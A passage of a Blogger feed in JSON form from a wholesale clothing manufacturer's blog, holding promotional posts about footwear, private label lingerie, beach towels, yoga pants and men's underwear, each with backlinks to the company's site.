easily.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/rdWcNlFXS38\" width=\"320\" youtube-src-id=\"rdWcNlFXS38\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ETest the Comfort\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EAlways test the comfort of the shoes by taking a walk around the store before heading for the billing counter. During this time, pay attention to any areas of rubbing or pressure points.\u003C\/p\u003E\u003Cp\u003EAre you a retailer looking for alluring, high-quality \u003Ca href=\"https:\/\/www.alanicglobal.com\/europe-wholesale\/\"\u003E\u003Cb\u003Ewholesale clothing in Europe\u003C\/b\u003E\u003C\/a\u003E? Reach out to a noted apparel manufacturer today!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/7926804771465876550\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/07\/how-to-choose-the-right-footwear.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/7926804771465876550"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/7926804771465876550"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/07\/how-to-choose-the-right-footwear.html","title":"How to Choose The Right Footwear"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFIcEnrRTjuRn8QkJMu4rjN0YYvQErxBYm5BL5GfiM4DKVQWId26FgrP8Y04FFkVEXqIYdrHayThmKiOsHK3ywAFv1npPeTgoNkkmNc6JJhJu6W7wxchwrzYaaxT6_35K_6pU2FXiWTel6V0NYLpKBzG39LznQC0fRh55rC66AT1AVn3_jlfNC3E3UCuY\/s72-w640-h384-c\/wholesale-shoe.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-8636764223126456555"},"published":{"$t":"2024-06-07T01:07:00.000-07:00"},"updated":{"$t":"2024-06-07T01:07:26.915-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers in spain"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lingerie manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lingerie wholesale suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"spanish wholesale clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing spain"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale lingerie manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale lingerie suppliers"}],"title":{"type":"text","$t":"Why Private Label Lingerie from Wholesale Manufacturers Is a Game-Changer for Retailers?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCnewoQ-8_FZmTDUr-C_G4UmUoUqIcquJNrx2Cs9mqzaIyzI3TmMhU-1E1EE6TYGHO9PnGnAhx00QV3AWGkjlvpkCRPsHBuq9Du41evspBmbp8r1IEYUlR4VvXA6GTQbcjFKiIyQh_NzHh7vdHQv9yazNKEiHchCyfnelTXjwWeWXu1bywN59VQEIoaec\/s750\/_private-label-lingerie.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"lingerie wholesale\" border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCnewoQ-8_FZmTDUr-C_G4UmUoUqIcquJNrx2Cs9mqzaIyzI3TmMhU-1E1EE6TYGHO9PnGnAhx00QV3AWGkjlvpkCRPsHBuq9Du41evspBmbp8r1IEYUlR4VvXA6GTQbcjFKiIyQh_NzHh7vdHQv9yazNKEiHchCyfnelTXjwWeWXu1bywN59VQEIoaec\/w640-h384\/_private-label-lingerie.jpg\" title=\"Wholesale Lingerie Manufacturer\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPrivate label lingerie has become a popular choice for retailers looking to establish their brand and offer unique products to customers. When it comes to sourcing lingerie, wholesale manufacturer companies are leading the way. Here are the top three reasons why private label lingerie\u0026nbsp;\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/accessories\/lingerie\/\"\u003E\u003Cb\u003Eprivate label lingerie\u003C\/b\u003E\u003C\/a\u003E from wholesale clothing manufacturers can be a game-changer for your retail store.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EHigh-Quality Materials and Craftsmanship\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EWhen it comes to lingerie, quality is of utmost importance. Wholesale manufacturers prioritize using fine fabrics such as lace, satin, and silk, ensuring that the lingerie not only looks luxurious but also feels comfortable against the skin.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EThe attention to detail and precision in their manufacturing processes result in lingerie that is not only visually appealing but also durable and long-lasting. When you partner with wholesale manufacturers, you can offer lingerie that exudes quality and sophistication.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ETrend-Setting Designs\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003ELingerie fashion has long been associated with elegance, innovation, and trend-setting designs. Wholesale manufacturers bring this same level of creativity and fashion-forwardness to their lingerie collections.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFrom intricate lace details to bold cutouts and unique silhouettes, the lingerie designs from Spanish clothing manufacturer\u0026nbsp;\u003Ca href=\"https:\/\/www.alanicglobal.com\/europe-wholesale\/spain\/\"\u003E\u003Cb\u003ESpanish clothing manufacturer\u003C\/b\u003E\u003C\/a\u003E companies are often ahead of the curve. You can capitalize on this by sourcing lingerie that showcases the latest trends and designs. As a retailer, you can attract fashion-conscious customers looking for something beyond the ordinary.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ECustomization and Branding Opportunities\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EPrivate label lingerie allows retailers to create their unique brand identity and differentiate themselves in the market. Wholesale manufacturers understand the importance of customization and branding opportunities for retailers. You can expect a range of customization options, including fabric choices, color selections, and the ability to add personalized labels or tags.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EThis level of customization allows you to offer lingerie that aligns with your brand aesthetics and target market. Whether you want to offer delicate and romantic lingerie or bold and edgy pieces, working with wholesale manufacturers can give you the flexibility to bring your vision to life.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EThus, when you partner with wholesale manufacturers for private label lingerie, you can elevate your lingerie offerings. You can provide buyers with high-quality, fashion-forward, and personalized lingerie options.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/8636764223126456555\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/06\/why-private-label-lingerie-from-wholesale-manufacturers-is-a-game-changer-for-retailers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/8636764223126456555"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/8636764223126456555"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/06\/why-private-label-lingerie-from-wholesale-manufacturers-is-a-game-changer-for-retailers.html","title":"Why Private Label Lingerie from Wholesale Manufacturers Is a Game-Changer for Retailers?"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCnewoQ-8_FZmTDUr-C_G4UmUoUqIcquJNrx2Cs9mqzaIyzI3TmMhU-1E1EE6TYGHO9PnGnAhx00QV3AWGkjlvpkCRPsHBuq9Du41evspBmbp8r1IEYUlR4VvXA6GTQbcjFKiIyQh_NzHh7vdHQv9yazNKEiHchCyfnelTXjwWeWXu1bywN59VQEIoaec\/s72-w640-h384-c\/_private-label-lingerie.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-3418457871713075161"},"published":{"$t":"2024-05-13T23:04:00.000-07:00"},"updated":{"$t":"2024-05-13T23:10:31.313-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beach towel manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beach towel suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beach towels manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"las vegas clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale beach towel supplier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale beach towels suppliers"}],"title":{"type":"text","$t":"The Complete Guide to Beach Towels: An Essential Summertime Friend"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"wholesale beach towels\" border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHIeQMffBJGBhbOHfoq0SPk7E82d_TJE9ePQNrtNiw4IOYUuWvokW0gk9DZxm-Z5gRenw-sPRzV1fHNJTeKq6SmDEuaOxyElIg8BZb29p5jmvCFML6AIPVtdyw4yaHV42JXkXehl5ZN6aMvOdiowU2JvhvyY-7ZYmfCmfHC1yvr3xI2wtEyfm-GTQWTJs\/w640-h384\/bulk-beach-towel.jpg\" title=\"Beach Towel Manufacturer\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs summer comes, thoughts wander to sun-soaked days at the beach, poolside relaxation, and outdoor excursions. And what better thing to bring along on these summer adventures than a reliable beach towel?\u0026nbsp;\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBeach towels are more than simply a piece of cloth to dry off with; they are adaptable companions that enhance the comfort, style, and utility of your outdoor adventures. Let's delve into the world of \u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/accessories\/towels\/\"\u003E\u003Cb\u003Ebulk beach towels\u003C\/b\u003E\u003C\/a\u003E and discover why they're such an important summer item.\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EMaintenance Matters: Keep Your Beach Towel Fresh and Tidy\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EProper care and maintenance will keep your beach towel fresh, clean, and ready for your next outdoor activity. After each usage, brush off any sand or debris and hang the towel to dry in a well-ventilated place.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EIf your towel becomes significantly dirty, machine wash it with cold water and a light detergent before tumble drying on low heat. Avoid using bleach or fabric softeners since they might damage the towel's fibers and impair absorbency.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EEffectiveness Counts: Past Drying Off\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EA beach towel's basic job is to dry off after a swim, but these flexible accessories provide so much more. Use your beach towel as a temporary picnic blanket for outdoor eating, a soft cushion for relaxing on uneven terrain, or a makeshift parasol by attaching it to two beach chairs.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBeach towels may also be used as a temporary changing area for quietly changing into and out of swimsuits.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EDesign Is Significant: Convey Your Personality\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EBeach towels come in a variety of colors, patterns, and designs, allowing you to show your individuality and flair. From vivid tropical designs to traditional stripes and bold geometric patterns, there's a beach towel design to fit every style and preference.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESelect a design that matches your particular taste and adds flair to your beach or poolside look.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EFabric matters: Select Carefully for Both Durability and Comfort\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EBeach towels come in a range of fabrics, each with its own unique combination of comfort, absorbency, and durability. Cotton towels are a popular choice since they are soft and breathable, making them excellent for lazing on hot summer days.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMicrofiber towels are lightweight, quick-drying, and sand-resistant, making them ideal for beach trips and aquatic activities. Consider bamboo or recycled cotton towels, which are manufactured from environmentally friendly materials and have outstanding absorbency and softness.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETo summarize, a beach towel is more than simply a useful item for drying off; it's a flexible friend that offers comfort, style, and utility to your summer escapades.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBusiness owners and retailers talk to \u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/las-vegas\/\"\u003E\u003Cb\u003Eclothing manufacturers in las vegas\u003C\/b\u003E\u003C\/a\u003E today, if you want to revamp your stock.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/3418457871713075161\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/05\/the-complete-guide-to-beach-towels.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/3418457871713075161"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/3418457871713075161"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/05\/the-complete-guide-to-beach-towels.html","title":"The Complete Guide to Beach Towels: An Essential Summertime Friend"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHIeQMffBJGBhbOHfoq0SPk7E82d_TJE9ePQNrtNiw4IOYUuWvokW0gk9DZxm-Z5gRenw-sPRzV1fHNJTeKq6SmDEuaOxyElIg8BZb29p5jmvCFML6AIPVtdyw4yaHV42JXkXehl5ZN6aMvOdiowU2JvhvyY-7ZYmfCmfHC1yvr3xI2wtEyfm-GTQWTJs\/s72-w640-h384-c\/bulk-beach-towel.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-6121367655151690625"},"published":{"$t":"2024-04-16T23:19:00.000-07:00"},"updated":{"$t":"2024-04-16T23:19:28.662-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"private label clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"private label wholesale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale yoga leggings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale yoga pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale yoga pants suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yoga clothes manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yoga pants manufacturer"}],"title":{"type":"text","$t":"Why Opt for Yoga Pants?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s750\/yoga-wear-manufacturer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"yoga wear manufacturer\" border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h384\/yoga-wear-manufacturer.jpg\" title=\"Yoga Pants Manufacturers\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EMany yoga trousers are made of materials that are designed to soak sweat off the body while maintaining breathability. Because of this, working out in yoga pants is easy and enjoyable.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EOf course, there are other reasons why business owners in need of workout clothes for their customers, should stock the best variety from a \u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/fitness\/yoga\/\"\u003E\u003Cb\u003Eyoga wear manufacturer\u003C\/b\u003E\u003C\/a\u003E besides their practicality. We'll talk about some of the surprising advantages of yoga pants here.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EFabric\u0026nbsp;\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EYoga wear can be comfortable, breathable, and stretchy, and can help keep you cool. Yoga pants can be made from materials like cotton, Lycra spandex, nylon, polyester, or wool, and can help wick away moisture.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EThey are Stretchy\u0026nbsp;\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EYoga pants are very stretchable and will help you do various exercises. Yoga pants are designed to be stretchy and form-fitting, which can allow for greater flexibility during yoga poses and other physical activities.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EHygiene and no Sweat\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EYoga pants are made of fabric that swiftly dries, drains away moisture, and removes sweat. After exercising, you won't have to worry about leaving behind an offensive smell when moving around.\u0026nbsp; As they say, practicing yoga extends both your lifespan and your life. So what kind of clothing should you wear during yoga? Should it be comfortable, fashionable, and long-lasting? Whether you're a novice or an experienced yogi, wearing the appropriate yoga attire will improve your posture.\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EWearing options Galore\u0026nbsp;\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EYoga pants are ideal for poses and workouts but they may be worn day or night. You can look more attractive in yoga pants whether you're heading to the grocery store or just enjoying a movie on the couch. Additionally, a variety of design types are available for yoga pants. You are free to style and fit the dress code to your preference.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EIf you are planning to start your own yoga wear brand, pick one of the reliable \u003Ca href=\"https:\/\/www.alanicglobal.com\/private-label\/\"\u003E\u003Cb\u003Eprivate label clothing manufacturers\u003C\/b\u003E\u003C\/a\u003E. For bulk sourcing stock, check out the wide range of options that you find in the catalog of a manufacturer.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/6121367655151690625\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/04\/why-opt-for-yoga-pants.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6121367655151690625"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6121367655151690625"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/04\/why-opt-for-yoga-pants.html","title":"Why Opt for Yoga Pants?"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h384-c\/yoga-wear-manufacturer.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-2211285619335547675"},"published":{"$t":"2024-03-14T15:30:00.000-07:00"},"updated":{"$t":"2024-03-14T15:30:00.125-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers europe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"custom underwear manufacturers usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fashion wholesale europe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"private label underwear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale apparel europe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing europe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale underwear suppliers usa"}],"title":{"type":"text","$t":"Mens Underwear The Various Trending Kinds and Styles to Choose From"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglzdyfaMZxP99nUskqC0HYwcemCaMF0eH4Z7yEhYf7HtjUxhBn1l6qkaF4nXGibZb5AyMHSx7kOhLBmU_ySut_9dH2NI3lBBV8ElCzikmeZhXlm8-9uEjMfrK9iBE7naM7yuqal4NJ8H98G-se4rt5GvYqV86VUnfleiNR3Yh8ZHYoTCzBpzVn1cOSO4w\/s750\/best-mens-underwear.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"underwear manufacturer\" border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglzdyfaMZxP99nUskqC0HYwcemCaMF0eH4Z7yEhYf7HtjUxhBn1l6qkaF4nXGibZb5AyMHSx7kOhLBmU_ySut_9dH2NI3lBBV8ElCzikmeZhXlm8-9uEjMfrK9iBE7naM7yuqal4NJ8H98G-se4rt5GvYqV86VUnfleiNR3Yh8ZHYoTCzBpzVn1cOSO4w\/w640-h384\/best-mens-underwear.jpg\" title=\"Mens Underwear Manufacturer\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EAn often overlooked essential is men's underwear. Playing a vital role in providing everyday confidence and comfort, men’s underwear is not only about the basics but also about performance. Let’s delve deep into the various trending styles and choose the \u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/accessories\/underwear\/\"\u003E\u003Cb\u003Ebest men’s underwear\u003C\/b\u003E\u003C\/a\u003E. If you are a businessman or have your own boutique and want to deal with such essentials then ordering the best men’s underwear in bulk is a great idea for your business. Let’s check out the various options that you could explore.\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EStretchable Men’s Boxers:\u0026nbsp;\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EThese boxers add a lot of style and comfort to the wearer. Made from fine quality material the boxers have a soft fabric that is breathable and has moisture-wicking properties. The stretchable fabric also assures flexibility of movement while the waistband and the drawstring ensure perfect fit and comfort. These boxers come in various shades like grey, blue, and white, and have an impressive collection.\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EMen's Silk Underwear:\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EMen’s silk underwear is the best choice if you are in the mood for sophistication and indulgence. Made from pure silk fabric these men's silk underwear are perfect when you want a more luxurious way to cover up. This silk underwear is incredibly soft and smooth and feels extremely comfortable. Appreciating the finer things in life has a different sense of excitement and silk underwear is the perfect choice for it.\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003ECustomized High-Quality Men’s Briefs with Logo:\u0026nbsp;\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EIf you are into a small business or have a boutique store of your own and want to promote your business in style, then customizing men’s briefs along with your brand logo can be a great idea. These customized men’s boxers with logos can also be a great advertising giveaway that is both unique and quirky. With the high-quality fabric and comfortable fit, these customized men’s underwear can be ordered from one of the leading companies that manufacture underwear and play a key part in \u003Ca href=\"https:\/\/www.alanicglobal.com\/europe-wholesale\/\"\u003E\u003Cb\u003Ewholesale fashion Europe\u003C\/b\u003E\u003C\/a\u003E.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMen's underwear has a lot of variety be it in terms of shade, texture, or even the price range. All of these depend on the manufacturer from whom you order. So as business owners, buckle up and hurry as there's so much to explore when it comes to something essential like men’s underwear. Select your orders and place them in bulk today!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/2211285619335547675\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/03\/mens-underwear-the-various-trending-kinds-and-styles-to-choose-from.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2211285619335547675"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2211285619335547675"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/03\/mens-underwear-the-various-trending-kinds-and-styles-to-choose-from.html","title":"Mens Underwear The Various Trending Kinds and Styles to Choose From"}],"author":[{"name":{"$t":"Alanic 